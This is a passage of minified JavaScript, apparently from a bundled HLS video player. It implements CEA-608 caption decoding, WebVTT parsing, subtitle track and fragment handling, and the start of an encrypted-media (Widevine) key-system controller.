a.hasOwnProperty(t)&&(e=a[t]),String.fromCharCode(e)},o=15,s=100,l={17:1,18:3,21:5,22:7,23:9,16:11,19:12,20:14},u={17:2,18:4,21:6,22:8,23:10,19:13,20:15},d={25:1,26:3,29:5,30:7,31:9,24:11,27:12,28:14},c={25:2,26:4,29:6,30:8,31:10,27:13,28:15},h=["white","green","blue","cyan","red","yellow","magenta","black","transparent"],f={verboseFilter:{DATA:3,DEBUG:3,INFO:2,WARNING:2,TEXT:1,ERROR:0},time:null,verboseLevel:0,setTime:function(t){this.time=t},log:function(t,e){this.verboseFilter[t];this.verboseLevel}},p=function(t){for(var e=[],r=0;r<t.length;r++)e.push(t[r].toString(16));return e},g=function(){function t(e,r,a,n,o){i(this,t),this.foreground=e||"white",this.underline=r||!1,this.italics=a||!1,this.background=n||"black",this.flash=o||!1}return t.prototype.reset=function(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1},t.prototype.setStyles=function(t){for(var e=["foreground","underline","italics","background","flash"],r=0;r<e.length;r++){var i=e[r];t.hasOwnProperty(i)&&(this[i]=t[i])}},t.prototype.isDefault=function(){return"white"===this.foreground&&!this.underline&&!this.italics&&"black"===this.background&&!this.flash},t.prototype.equals=function(t){return this.foreground===t.foreground&&this.underline===t.underline&&this.italics===t.italics&&this.background===t.background&&this.flash===t.flash},t.prototype.copy=function(t){this.foreground=t.foreground,this.underline=t.underline,this.italics=t.italics,this.background=t.background,this.flash=t.flash},t.prototype.toString=function(){return"color="+this.foreground+", underline="+this.underline+", italics="+this.italics+", background="+this.background+", flash="+this.flash},t}(),v=function(){function t(e,r,a,n,o,s){i(this,t),this.uchar=e||" ",this.penState=new g(r,a,n,o,s)}return t.prototype.reset=function(){this.uchar=" ",this.penState.reset()},t.prototype.setChar=function(t,e){this.uchar=t,this.penState.copy(e)},t.prototype.setPenState=function(t){this.penState.copy(t)},t.prototype.equals=function(t){return this.uchar===t.uchar&&this.penState.equals(t.penState)},t.prototype.copy=function(t){this.uchar=t.uchar,this.penState.copy(t.penState)},t.prototype.isEmpty=function(){return" "===this.uchar&&this.penState.isDefault()},t}(),y=function(){function t(){i(this,t),this.chars=[];for(var e=0;e<s;e++)this.chars.push(new v);this.pos=0,this.currPenState=new g}return t.prototype.equals=function(t){for(var e=!0,r=0;r<s;r++)if(!this.chars[r].equals(t.chars[r])){e=!1;break}return e},t.prototype.copy=function(t){for(var e=0;e<s;e++)this.chars[e].copy(t.chars[e])},t.prototype.isEmpty=function(){for(var t=!0,e=0;e<s;e++)if(!this.chars[e].isEmpty()){t=!1;break}return t},t.prototype.setCursor=function(t){this.pos!==t&&(this.pos=t),this.pos<0?(f.log("ERROR","Negative cursor position "+this.pos),this.pos=0):this.pos>s&&(f.log("ERROR","Too large cursor position "+this.pos),this.pos=s)},t.prototype.moveCursor=function(t){var e=this.pos+t;if(t>1)for(var r=this.pos+1;r<e+1;r++)this.chars[r].setPenState(this.currPenState);this.setCursor(e)},t.prototype.backSpace=function(){this.moveCursor(-1),this.chars[this.pos].setChar(" ",this.currPenState)},t.prototype.insertChar=function(t){t>=144&&this.backSpace();var e=n(t);if(this.pos>=s)return void f.log("ERROR","Cannot insert "+t.toString(16)+" ("+e+") at position "+this.pos+". Skipping it!");this.chars[this.pos].setChar(e,this.currPenState),this.moveCursor(1)},t.prototype.clearFromPos=function(t){var e=void 0;for(e=t;e<s;e++)this.chars[e].reset()},t.prototype.clear=function(){this.clearFromPos(0),this.pos=0,this.currPenState.reset()},t.prototype.clearToEndOfRow=function(){this.clearFromPos(this.pos)},t.prototype.getTextString=function(){for(var t=[],e=!0,r=0;r<s;r++){var i=this.chars[r].uchar;" "!==i&&(e=!1),t.push(i)}return e?"":t.join("")},t.prototype.setPenStyles=function(t){this.currPenState.setStyles(t),this.chars[this.pos].setPenState(this.currPenState)},t}(),m=function(){function t(){i(this,t),this.rows=[];for(var e=0;e<o;e++)this.rows.push(new y);this.currRow=o-1,this.nrRollUpRows=null,this.reset()}return t.prototype.reset=function(){for(var t=0;t<o;t++)this.rows[t].clear();this.currRow=o-1},t.prototype.equals=function(t){for(var e=!0,r=0;r<o;r++)if(!this.rows[r].equals(t.rows[r])){e=!1;break}return e},t.prototype.copy=function(t){for(var e=0;e<o;e++)this.rows[e].copy(t.rows[e])},t.prototype.isEmpty=function(){for(var t=!0,e=0;e<o;e++)if(!this.rows[e].isEmpty()){t=!1;break}return t},t.prototype.backSpace=function(){this.rows[this.currRow].backSpace()},t.prototype.clearToEndOfRow=function(){this.rows[this.currRow].clearToEndOfRow()},t.prototype.insertChar=function(t){this.rows[this.currRow].insertChar(t)},t.prototype.setPen=function(t){this.rows[this.currRow].setPenStyles(t)},t.prototype.moveCursor=function(t){this.rows[this.currRow].moveCursor(t)},t.prototype.setCursor=function(t){f.log("INFO","setCursor: "+t),this.rows[this.currRow].setCursor(t)},t.prototype.setPAC=function(t){f.log("INFO","pacData = "+JSON.stringify(t));var e=t.row-1;if(this.nrRollUpRows&&e<this.nrRollUpRows-1&&(e=this.nrRollUpRows-1),this.nrRollUpRows&&this.currRow!==e){for(var r=0;r<o;r++)this.rows[r].clear();var i=this.currRow+1-this.nrRollUpRows,a=this.lastOutputScreen;if(a){var n=a.rows[i].cueStartTime;if(n&&n<f.time)for(var s=0;s<this.nrRollUpRows;s++)this.rows[e-this.nrRollUpRows+s+1].copy(a.rows[i+s])}}this.currRow=e;var l=this.rows[this.currRow];if(null!==t.indent){var u=t.indent,d=Math.max(u-1,0);l.setCursor(t.indent),t.color=l.chars[d].penState.foreground}var c={foreground:t.color,underline:t.underline,italics:t.italics,background:"black",flash:!1};this.setPen(c)},t.prototype.setBkgData=function(t){f.log("INFO","bkgData = "+JSON.stringify(t)),this.backSpace(),this.setPen(t),this.insertChar(32)},t.prototype.setRollUpRows=function(t){this.nrRollUpRows=t},t.prototype.rollUp=function(){if(null===this.nrRollUpRows)return void f.log("DEBUG","roll_up but nrRollUpRows not set yet");f.log("TEXT",this.getDisplayText());var t=this.currRow+1-this.nrRollUpRows,e=this.rows.splice(t,1)[0];e.clear(),this.rows.splice(this.currRow,0,e),f.log("INFO","Rolling up")},t.prototype.getDisplayText=function(t){t=t||!1;for(var e=[],r="",i=-1,a=0;a<o;a++){var n=this.rows[a].getTextString();n&&(i=a+1,t?e.push("Row "+i+": '"+n+"'"):e.push(n.trim()))}return e.length>0&&(r=t?"["+e.join(" | ")+"]":e.join("\n")),r},t.prototype.getTextAndFormat=function(){return this.rows},t}(),b=function(){function t(e,r){i(this,t),this.chNr=e,this.outputFilter=r,this.mode=null,this.verbose=0,this.displayedMemory=new m,this.nonDisplayedMemory=new m,this.lastOutputScreen=new m,this.currRollUpRow=this.displayedMemory.rows[o-1],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null}return t.prototype.reset=function(){this.mode=null,this.displayedMemory.reset(),this.nonDisplayedMemory.reset(),this.lastOutputScreen.reset(),this.currRollUpRow=this.displayedMemory.rows[o-1],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null,this.lastCueEndTime=null},t.prototype.getHandler=function(){return this.outputFilter},t.prototype.setHandler=function(t){this.outputFilter=t},t.prototype.setPAC=function(t){this.writeScreen.setPAC(t)},t.prototype.setBkgData=function(t){this.writeScreen.setBkgData(t)},t.prototype.setMode=function(t){t!==this.mode&&(this.mode=t,f.log("INFO","MODE="+t),"MODE_POP-ON"===this.mode?this.writeScreen=this.nonDisplayedMemory:(this.writeScreen=this.displayedMemory,this.writeScreen.reset()),"MODE_ROLL-UP"!==this.mode&&(this.displayedMemory.nrRollUpRows=null,this.nonDisplayedMemory.nrRollUpRows=null),this.mode=t)},t.prototype.insertChars=function(t){for(var e=0;e<t.length;e++)this.writeScreen.insertChar(t[e]);var r=this.writeScreen===this.displayedMemory?"DISP":"NON_DISP";f.log("INFO",r+": "+this.writeScreen.getDisplayText(!0)),"MODE_PAINT-ON"!==this.mode&&"MODE_ROLL-UP"!==this.mode||(f.log("TEXT","DISPLAYED: "+this.displayedMemory.getDisplayText(!0)),this.outputDataUpdate())},t.prototype.ccRCL=function(){f.log("INFO","RCL - Resume Caption Loading"),this.setMode("MODE_POP-ON")},t.prototype.ccBS=function(){f.log("INFO","BS - BackSpace"),"MODE_TEXT"!==this.mode&&(this.writeScreen.backSpace(),this.writeScreen===this.displayedMemory&&this.outputDataUpdate())},t.prototype.ccAOF=function(){},t.prototype.ccAON=function(){},t.prototype.ccDER=function(){f.log("INFO","DER- Delete to End of Row"),this.writeScreen.clearToEndOfRow(),this.outputDataUpdate()},t.prototype.ccRU=function(t){f.log("INFO","RU("+t+") - Roll Up"),this.writeScreen=this.displayedMemory,this.setMode("MODE_ROLL-UP"),this.writeScreen.setRollUpRows(t)},t.prototype.ccFON=function(){f.log("INFO","FON - Flash On"),this.writeScreen.setPen({flash:!0})},t.prototype.ccRDC=function(){f.log("INFO","RDC - Resume Direct Captioning"),this.setMode("MODE_PAINT-ON")},t.prototype.ccTR=function(){f.log("INFO","TR"),this.setMode("MODE_TEXT")},t.prototype.ccRTD=function(){f.log("INFO","RTD"),this.setMode("MODE_TEXT")},t.prototype.ccEDM=function(){f.log("INFO","EDM - Erase Displayed Memory"),this.displayedMemory.reset(),this.outputDataUpdate(!0)},t.prototype.ccCR=function(){f.log("CR - Carriage Return"),this.writeScreen.rollUp(),this.outputDataUpdate(!0)},t.prototype.ccENM=function(){f.log("INFO","ENM - Erase Non-displayed Memory"),this.nonDisplayedMemory.reset()},t.prototype.ccEOC=function(){if(f.log("INFO","EOC - End Of Caption"),"MODE_POP-ON"===this.mode){var t=this.displayedMemory;this.displayedMemory=this.nonDisplayedMemory,this.nonDisplayedMemory=t,this.writeScreen=this.nonDisplayedMemory,f.log("TEXT","DISP: "+this.displayedMemory.getDisplayText())}this.outputDataUpdate(!0)},t.prototype.ccTO=function(t){f.log("INFO","TO("+t+") - Tab Offset"),this.writeScreen.moveCursor(t)},t.prototype.ccMIDROW=function(t){var e={flash:!1};if(e.underline=t%2==1,e.italics=t>=46,e.italics)e.foreground="white";else{var r=Math.floor(t/2)-16,i=["white","green","blue","cyan","red","yellow","magenta"];e.foreground=i[r]}f.log("INFO","MIDROW: "+JSON.stringify(e)),this.writeScreen.setPen(e)},t.prototype.outputDataUpdate=function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],e=f.time;null!==e&&this.outputFilter&&(null!==this.cueStartTime||this.displayedMemory.isEmpty()?this.displayedMemory.equals(this.lastOutputScreen)||(this.outputFilter.newCue&&(this.outputFilter.newCue(this.cueStartTime,e,this.lastOutputScreen),!0===t&&this.outputFilter.dispatchCue&&this.outputFilter.dispatchCue()),this.cueStartTime=this.displayedMemory.isEmpty()?null:e):this.cueStartTime=e,this.lastOutputScreen.copy(this.displayedMemory))},t.prototype.cueSplitAtTime=function(t){this.outputFilter&&(this.displayedMemory.isEmpty()||(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,t,this.displayedMemory),this.cueStartTime=t))},t}(),E=function(){function t(e,r,a){i(this,t),this.field=e||1,this.outputs=[r,a],this.channels=[new b(1,r),new b(2,a)],this.currChNr=-1,this.lastCmdA=null,this.lastCmdB=null,this.bufferedData=[],this.startTime=null,this.lastTime=null,this.dataCounters={padding:0,char:0,cmd:0,other:0}}return t.prototype.getHandler=function(t){return this.channels[t].getHandler()},t.prototype.setHandler=function(t,e){this.channels[t].setHandler(e)},t.prototype.addData=function(t,e){var r=void 0,i=void 0,a=void 0,n=!1;this.lastTime=t,f.setTime(t);for(var o=0;o<e.length;o+=2)if(i=127&e[o],a=127&e[o+1],0!==i||0!==a){if(f.log("DATA","["+p([e[o],e[o+1]])+"] -> ("+p([i,a])+")"),r=this.parseCmd(i,a),r||(r=this.parseMidrow(i,a)),r||(r=this.parsePAC(i,a)),r||(r=this.parseBackgroundAttributes(i,a)),!r&&(n=this.parseChars(i,a)))if(this.currChNr&&this.currChNr>=0){var s=this.channels[this.currChNr-1];s.insertChars(n)}else f.log("WARNING","No channel found yet. TEXT-MODE?");r?this.dataCounters.cmd+=2:n?this.dataCounters.char+=2:(this.dataCounters.other+=2,f.log("WARNING","Couldn't parse cleaned data "+p([i,a])+" orig: "+p([e[o],e[o+1]])))}else this.dataCounters.padding+=2},t.prototype.parseCmd=function(t,e){var r=null,i=(20===t||28===t)&&e>=32&&e<=47,a=(23===t||31===t)&&e>=33&&e<=35;if(!i&&!a)return!1;if(t===this.lastCmdA&&e===this.lastCmdB)return this.lastCmdA=null,this.lastCmdB=null,f.log("DEBUG","Repeated command ("+p([t,e])+") is dropped"),!0;r=20===t||23===t?1:2;var n=this.channels[r-1];return 20===t||28===t?32===e?n.ccRCL():33===e?n.ccBS():34===e?n.ccAOF():35===e?n.ccAON():36===e?n.ccDER():37===e?n.ccRU(2):38===e?n.ccRU(3):39===e?n.ccRU(4):40===e?n.ccFON():41===e?n.ccRDC():42===e?n.ccTR():43===e?n.ccRTD():44===e?n.ccEDM():45===e?n.ccCR():46===e?n.ccENM():47===e&&n.ccEOC():n.ccTO(e-32),this.lastCmdA=t,this.lastCmdB=e,this.currChNr=r,!0},t.prototype.parseMidrow=function(t,e){var r=null;if((17===t||25===t)&&e>=32&&e<=47){if((r=17===t?1:2)!==this.currChNr)return f.log("ERROR","Mismatch channel in midrow parsing"),!1;return this.channels[r-1].ccMIDROW(e),f.log("DEBUG","MIDROW ("+p([t,e])+")"),!0}return!1},t.prototype.parsePAC=function(t,e){var r=null,i=null,a=(t>=17&&t<=23||t>=25&&t<=31)&&e>=64&&e<=127,n=(16===t||24===t)&&e>=64&&e<=95;if(!a&&!n)return!1;if(t===this.lastCmdA&&e===this.lastCmdB)return this.lastCmdA=null,this.lastCmdB=null,!0;r=t<=23?1:2,i=e>=64&&e<=95?1===r?l[t]:d[t]:1===r?u[t]:c[t];var o=this.interpretPAC(i,e);return this.channels[r-1].setPAC(o),this.lastCmdA=t,this.lastCmdB=e,this.currChNr=r,!0},t.prototype.interpretPAC=function(t,e){var r=e,i={color:null,italics:!1,indent:null,underline:!1,row:t};return r=e>95?e-96:e-64,i.underline=1==(1&r),r<=13?i.color=["white","green","blue","cyan","red","yellow","magenta","white"][Math.floor(r/2)]:r<=15?(i.italics=!0,i.color="white"):i.indent=4*Math.floor((r-16)/2),i},t.prototype.parseChars=function(t,e){var r=null,i=null,a=null;if(t>=25?(r=2,a=t-8):(r=1,a=t),a>=17&&a<=19){var o=e;o=17===a?e+80:18===a?e+112:e+144,f.log("INFO","Special char '"+n(o)+"' in channel "+r),i=[o]}else t>=32&&t<=127&&(i=0===e?[t]:[t,e]);if(i){var s=p(i);f.log("DEBUG","Char codes =  "+s.join(",")),this.lastCmdA=null,this.lastCmdB=null}return i},t.prototype.parseBackgroundAttributes=function(t,e){var r=void 0,i=void 0,a=void 0,n=void 0,o=(16===t||24===t)&&e>=32&&e<=47,s=(23===t||31===t)&&e>=45&&e<=47;return!(!o&&!s)&&(r={},16===t||24===t?(i=Math.floor((e-32)/2),r.background=h[i],e%2==1&&(r.background=r.background+"_semi")):45===e?r.background="transparent":(r.foreground="black",47===e&&(r.underline=!0)),a=t<24?1:2,n=this.channels[a-1],n.setBkgData(r),this.lastCmdA=null,this.lastCmdB=null,!0)},t.prototype.reset=function(){for(var t=0;t<this.channels.length;t++)this.channels[t]&&this.channels[t].reset();this.lastCmdA=null,this.lastCmdB=null},t.prototype.cueSplitAtTime=function(t){for(var e=0;e<this.channels.length;e++)this.channels[e]&&this.channels[e].cueSplitAtTime(t)},t}();e.a=E},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=function(){function t(e,r){i(this,t),this.timelineController=e,this.trackName=r,this.startTime=null,this.endTime=null,this.screen=null}return t.prototype.dispatchCue=function(){null!==this.startTime&&(this.timelineController.addCues(this.trackName,this.startTime,this.endTime,this.screen),this.startTime=null)},t.prototype.newCue=function(t,e,r){(null===this.startTime||this.startTime>t)&&(this.startTime=t),this.endTime=e,this.screen=r,this.timelineController.createCaptionsTrack(this.trackName)},t}();e.a=a},function(t,e,r){"use strict";var i=r(3),a=r(28),n=r(9),o=function(t,e,r){return t.substr(r||0,e.length)===e},s=function(t){var e=parseInt(t.substr(-3)),r=parseInt(t.substr(-6,2)),a=parseInt(t.substr(-9,2)),n=t.length>9?parseInt(t.substr(0,t.indexOf(":"))):0;return Object(i.a)(e)&&Object(i.a)(r)&&Object(i.a)(a)&&Object(i.a)(n)?(e+=1e3*r,e+=6e4*a,e+=36e5*n):-1},l=function(t){for(var e=5381,r=t.length;r;)e=33*e^t.charCodeAt(--r);return(e>>>0).toString()},u=function(t,e,r){var i=t[e],a=t[i.prevCC];if(!a||!a.new&&i.new)return t.ccOffset=t.presentationOffset=i.start,void(i.new=!1);for(;a&&a.new;)t.ccOffset+=i.start-a.start,i.new=!1,i=a,a=t[i.prevCC];t.presentationOffset=r},d={parse:function(t,e,r,i,d,c){var h=/\r\n|\n\r|\n|\r/g,f=Object(n.b)(new Uint8Array(t)).trim().replace(h,"\n").split("\n"),p="00:00.000",g=0,v=0,y=0,m=[],b=void 0,E=!0,T=new a.a;T.oncue=function(t){var e=r[i],a=r.ccOffset;e&&e.new&&(void 0!==v?a=r.ccOffset=e.start:u(r,i,y)),y&&(a=y+r.ccOffset-r.presentationOffset),t.startTime+=a-v,t.endTime+=a-v,t.id=l(t.startTime.toString())+l(t.endTime.toString())+l(t.text),t.text=decodeURIComponent(encodeURIComponent(t.text)),t.endTime>0&&m.push(t)},T.onparsingerror=function(t){b=t},T.onflush=function(){if(b&&c)return void c(b);d(m)},f.forEach(function(t){if(E){if(o(t,"X-TIMESTAMP-MAP=")){E=!1,t.substr(16).split(",").forEach(function(t){o(t,"LOCAL:")?p=t.substr(6):o(t,"MPEGTS:")&&(g=parseInt(t.substr(7)))});try{e=e<0?e+8589934592:e,g-=e,v=s(p)/1e3,y=g/9e4,-1===v&&(b=new Error("Malformed X-TIMESTAMP-MAP: "+t))}catch(e){b=new Error("Malformed X-TIMESTAMP-MAP: "+t)}return}""===t&&(E=!1)}T.parse(t+"\n")}),T.flush()}};e.a=d},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function o(t){for(var e=[],r=0;r<t.length;r++)"subtitles"===t[r].kind&&e.push(t[r]);return e}var s=r(1),l=r(4),u=r(0),d=function(){function t(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,r,i){return r&&t(e.prototype,r),i&&t(e,i),e}}(),c=function(t){function e(r){i(this,e);var n=a(this,t.call(this,r,s.a.MEDIA_ATTACHED,s.a.MEDIA_DETACHING,s.a.MANIFEST_LOADING,s.a.MANIFEST_LOADED,s.a.SUBTITLE_TRACK_LOADED));return n.tracks=[],n.trackId=-1,n.media=null,n.subtitleDisplay=!0,n}return n(e,t),e.prototype._onTextTracksChanged=function(){if(this.media){for(var t=-1,e=o(this.media.textTracks),r=0;r<e.length;r++)if("hidden"===e[r].mode)t=r;else if("showing"===e[r].mode){t=r;break}this.subtitleTrack=t}},e.prototype.destroy=function(){l.a.prototype.destroy.call(this)},e.prototype.onMediaAttached=function(t){var e=this;this.media=t.media,this.media&&(this.queuedDefaultTrack&&(this.subtitleTrack=this.queuedDefaultTrack,delete this.queuedDefaultTrack),this.trackChangeListener=this._onTextTracksChanged.bind(this),this.useTextTrackPolling=!(this.media.textTracks&&"onchange"in this.media.textTracks),this.useTextTrackPolling?this.subtitlePollingInterval=setInterval(function(){e.trackChangeListener()},500):this.media.textTracks.addEventListener("change",this.trackChangeListener))},e.prototype.onMediaDetaching=function(){this.media&&(this.useTextTrackPolling?clearInterval(this.subtitlePollingInterval):this.media.textTracks.removeEventListener("change",this.trackChangeListener),this.media=null)},e.prototype.onManifestLoading=function(){this.tracks=[],this.trackId=-1},e.prototype.onManifestLoaded=function(t){var e=this,r=t.subtitles||[];this.tracks=r,this.trackId=-1,this.hls.trigger(s.a.SUBTITLE_TRACKS_UPDATED,{subtitleTracks:r}),r.forEach(function(t){t.default&&(e.media?e.subtitleTrack=t.id:e.queuedDefaultTrack=t.id)})},e.prototype.onTick=function(){var t=this.trackId,e=this.tracks[t];if(e){var r=e.details;r&&!r.live||(u.b.log("(re)loading playlist for subtitle track "+t),this.hls.trigger(s.a.SUBTITLE_TRACK_LOADING,{url:e.url,id:t}))}},e.prototype.onSubtitleTrackLoaded=function(t){var e=this;t.id<this.tracks.length&&(u.b.log("subtitle track "+t.id+" loaded"),this.tracks[t.id].details=t.details,t.details.live&&!this.timer&&(this.timer=setInterval(function(){e.onTick()},1e3*t.details.targetduration,this)),!t.details.live&&this.timer&&this._stopTimer())},e.prototype.setSubtitleTrackInternal=function(t){var e=this.hls,r=this.tracks;if(!("number"!=typeof t||t<-1||t>=r.length)&&(this._stopTimer(),this.trackId=t,u.b.log("switching to subtitle track "+t),e.trigger(s.a.SUBTITLE_TRACK_SWITCH,{id:t}),-1!==t)){var i=r[t],a=i.details;a&&!a.live||(u.b.log("(re)loading playlist for subtitle track "+t),e.trigger(s.a.SUBTITLE_TRACK_LOADING,{url:i.url,id:t}))}},e.prototype._stopTimer=function(){this.timer&&(clearInterval(this.timer),this.timer=null)},e.prototype._toggleTrackModes=function(t){var e=this.media,r=this.subtitleDisplay,i=this.trackId;if(e){var a=o(e.textTracks);if(-1===t)[].slice.call(a).forEach(function(t){t.mode="disabled"});else{var n=a[i];n&&(n.mode="disabled")}var s=a[t];s&&(s.mode=r?"showing":"hidden")}},d(e,[{key:"subtitleTracks",get:function(){return this.tracks}},{key:"subtitleTrack",get:function(){return this.trackId},set:function(t){this.trackId!==t&&(this._toggleTrackModes(t),this.setSubtitleTrackInternal(t))}}]),e}(l.a);e.a=c},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(1),s=r(0),l=r(14),u=r(10),d=window,c=d.performance,h={STOPPED:"STOPPED",IDLE:"IDLE",KEY_LOADING:"KEY_LOADING",FRAG_LOADING:"FRAG_LOADING"},f=function(t){function e(r){i(this,e);var n=a(this,t.call(this,r,o.a.MEDIA_ATTACHED,o.a.ERROR,o.a.KEY_LOADED,o.a.FRAG_LOADED,o.a.SUBTITLE_TRACKS_UPDATED,o.a.SUBTITLE_TRACK_SWITCH,o.a.SUBTITLE_TRACK_LOADED,o.a.SUBTITLE_FRAG_PROCESSED));return n.config=r.config,n.vttFragSNsProcessed={},n.vttFragQueues=void 0,n.currentlyProcessing=null,n.state=h.STOPPED,n.currentTrackId=-1,n.decrypter=new l.a(r.observer,r.config),n}return n(e,t),e.prototype.onHandlerDestroyed=function(){this.state=h.STOPPED},e.prototype.clearVttFragQueues=function(){var t=this;this.vttFragQueues={},this.tracks.forEach(function(e){t.vttFragQueues[e.id]=[]})},e.prototype.nextFrag=function(){if(null===this.currentlyProcessing&&this.currentTrackId>-1&&this.vttFragQueues[this.currentTrackId].length){var t=this.currentlyProcessing=this.vttFragQueues[this.currentTrackId].shift();this.fragCurrent=t,this.hls.trigger(o.a.FRAG_LOADING,{frag:t}),this.state=h.FRAG_LOADING}},e.prototype.onSubtitleFragProcessed=function(t){t.success&&this.vttFragSNsProcessed[t.frag.trackId].push(t.frag.sn),this.currentlyProcessing=null,this.state=h.IDLE,this.nextFrag()},e.prototype.onMediaAttached=function(){this.state=h.IDLE},e.prototype.onError=function(t){var e=t.frag;e&&"subtitle"!==e.type||this.currentlyProcessing&&(this.currentlyProcessing=null,this.nextFrag())},e.prototype.doTick=function(){var t=this;switch(this.state){case h.IDLE:var e=this.tracks,r=this.currentTrackId,i=this.vttFragSNsProcessed[r],a=this.vttFragQueues[r],n=this.currentlyProcessing?this.currentlyProcessing.sn:-1,l=function(t){return i.indexOf(t.sn)>-1},u=function(t){return a.some(function(e){return e.sn===t.sn})};if(!e)break;var d;if(r<e.length&&(d=e[r].details),void 0===d)break;d.fragments.forEach(function(e){l(e)||e.sn===n||u(e)||(e.encrypted?(s.b.log("Loading key for "+e.sn),t.state=h.KEY_LOADING,t.hls.trigger(o.a.KEY_LOADING,{frag:e})):(e.trackId=r,a.push(e),t.nextFrag()))})}},e.prototype.onSubtitleTracksUpdated=function(t){var e=this;s.b.log("subtitle tracks updated"),this.tracks=t.subtitleTracks,this.clearVttFragQueues(),this.vttFragSNsProcessed={},this.tracks.forEach(function(t){e.vttFragSNsProcessed[t.id]=[]})},e.prototype.onSubtitleTrackSwitch=function(t){if(this.currentTrackId=t.id,this.tracks&&-1!==this.currentTrackId){var e=this.tracks[this.currentTrackId];e&&e.details&&this.tick()}},e.prototype.onSubtitleTrackLoaded=function(){this.tick()},e.prototype.onKeyLoaded=function(){this.state===h.KEY_LOADING&&(this.state=h.IDLE,this.tick())},e.prototype.onFragLoaded=function(t){var e=this.fragCurrent,r=t.frag.decryptdata,i=t.frag,a=this.hls;if(this.state===h.FRAG_LOADING&&e&&"subtitle"===t.frag.type&&e.sn===t.frag.sn&&t.payload.byteLength>0&&null!=r&&null!=r.key&&"AES-128"===r.method){var n=void 0;try{n=c.now()}catch(t){n=Date.now()}this.decrypter.decrypt(t.payload,r.key.buffer,r.iv.buffer,function(t){var e=void 0;try{e=c.now()}catch(t){e=Date.now()}a.trigger(o.a.FRAG_DECRYPTED,{frag:i,payload:t,stats:{tstart:n,tdecrypt:e}})})}},e}(u.a);e.a=f},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(4),s=r(1),l=r(2),u=r(0),d=function(){function t(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,r,i){return r&&t(e.prototype,r),i&&t(e,i),e}}(),c=window,h=c.XMLHttpRequest,f={WIDEVINE:"com.widevine.alpha",PLAYREADY:"com.microsoft.playready"},p=function(t,e,r){var i={videoCapabilities:[]};return e.forEach(function(t){i.videoCapabilities.push({contentType:'video/mp4; codecs="'+t+'"'})}),[i]},g=function(t,e,r){switch(t){case f.WIDEVINE:return p(0,r);default:throw Error("Unknown key-system: "+t)}},v=function(t){function e(r){i(this,e);var n=a(this,t.call(this,r,s.a.MEDIA_ATTACHED,s.a.MANIFEST_PARSED));return n._widevineLicenseUrl=r.config.widevineLicenseUrl,n._licenseXhrSetup=r.config.licenseXhrSetup,n._emeEnabled=r.config.emeEnabled,n._requestMediaKeySystemAccess=r.config.requestMediaKeySystemAccessFunc,n._mediaKeysList=[],n._media=null,n._hasSetMediaKeys=!1,n._isMediaEncrypted=!1,n._requestLicenseFailureCount=0,n}return n(e,t),e.prototype.getLicenseServerUrl=function(t){var e=void 0;switch(t){case f.WIDEVINE:e=this._widevineLicenseUrl;break;default:e=null}return e||(u.b.error('No license server URL configured for key-system "'+t+'"'),this.hls.trigger(s.a.ERROR,{type:l.b.KEY_SYSTEM_ERROR,details:l.a.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0})),e},e.prototype._attemptKeySystemAccess=function(t,e,r){var i=this,a=g(t,0,r);if(!a)return void u.b.warn("Can not create config for key-system (maybe because platform is not supported):",t);u.b.log("Requesting encrypted media key-system access"),this.requestMediaKeySystemAccess(t,a).then(function(e){i._onMediaKeySystemAccessObtained(t,e)}).catch(function(e){u.b.error('Failed to obtain key-system "'+t+'" access:',e)})},e.prototype._onMediaKeySystemAccessObtained=function(t,e){var r=this;u.b.log('Access for key-system "'+t+'" obtained');var i={mediaKeys:null,mediaKeysSession:null,mediaKeysSessionInitialized:!1,mediaKeySystemAccess:e,mediaKeySystemDomain:t};this._mediaKeysList.push(i),e.createMediaKeys().then(function(e){i.mediaKeys=e,u.b.log('Media-keys created for key-system "'+t+'"'),r._onMediaKeysCreated()}).catch(function(t){u.b.error("Failed to create media-keys:",t)})},e.prototype._onMediaKeysCreated=function(){var t=this;this._mediaKeysList.forEach(function(e){e.mediaKeysSession||(e.mediaKeysSession=e.mediaKeys.createSession(),t._onNewMediaKeySession(e.mediaKeysSession))})},e.prototype._onNewMediaKeySession=function(t){var e=this;u.b.log("New key-system session 